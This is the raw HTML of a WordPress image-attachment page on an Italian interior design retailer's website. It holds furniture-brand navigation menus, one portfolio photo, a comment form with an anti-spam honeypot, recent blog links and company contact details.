					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment attachment-template-default single single-attachment postid-14437 attachmentid-14437 attachment-jpeg wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-8b834e19">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-8b834e19"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">9</h1><div class='breadcrumb-extra'><p class="page-info"><em class="muted">contattaci allo</em> &nbsp;&nbsp;<i class="icon-phone"></i> +390815960472 o allo +390815772848 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> info@progettocasaid.it</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-14437" class="post-14437 attachment type-attachment status-inherit hentry">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://www.progettocasaid.it/portfolio/rif-prisco/attachment/9/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-04-27T13:07:02+02:00">27 Aprile 2018</time><time class="modify-date hide hidden updated" datetime="2018-04-27T13:07:02+02:00">27 Aprile 2018</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.progettocasaid.it/portfolio/rif-prisco/1-2/" rel="attachment"><img width="810" height="455" src="https://www.progettocasaid.it/wp-content/uploads/2018/04/9.jpg" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/04/9.jpg 1600w, https://www.progettocasaid.it/wp-content/uploads/2018/04/9-300x168.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/04/9-768x431.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/04/9-1024x575.jpg 1024w, https://www.progettocasaid.it/wp-content/uploads/2018/04/9-672x377.jpg 672w, https://www.progettocasaid.it/wp-content/uploads/2018/04/9-1038x583.jpg 1038w, https://www.progettocasaid.it/wp-content/uploads/2018/04/9-1320x741.jpg 1320w" sizes="(max-width: 810px) 100vw, 810px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://www.progettocasaid.it/portfolio/rif-prisco/attachment/8/'><div class="previous-image">Previous Image</div></a>				<a href='https://www.progettocasaid.it/portfolio/rif-prisco/attachment/10/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Commenti</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/rif-prisco/attachment/9/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://www.progettocasaid.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento</label><textarea autocomplete="new-password"  class="form-control" id="ab2bd4ac5d"  name="ab2bd4ac5d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a254248dddc35e1b38a64bc3c1932c4e" );document.getElementById("ab2bd4ac5d").setAttribute( "id", "comment" );</script></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Posta un commento" /> <input type='hidden' name='comment_post_ID' value='14437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>

		
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">Notizie, curiosità e Idee sull&#8217;Arredamento e sul Design</h4>			<div class="textwidget"><p>Segui i nostri consigli e idee per evitare errori di progettazione e migliorare la qualità della vita all&#8217;interno dei tuoi spazi.</p>
</div>
		</div><div id="kleo_recent_posts-3" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Articoli recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://www.progettocasaid.it/tag/okite/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 22pt;" aria-label="okite (5 elementi)">okite</a>
<a href="https://www.progettocasaid.it/tag/piano-e-top-cucina/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 8pt;" aria-label="piano e Top cucina (1 elemento)">piano e Top cucina</a></div>
</div><div id="search-7" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
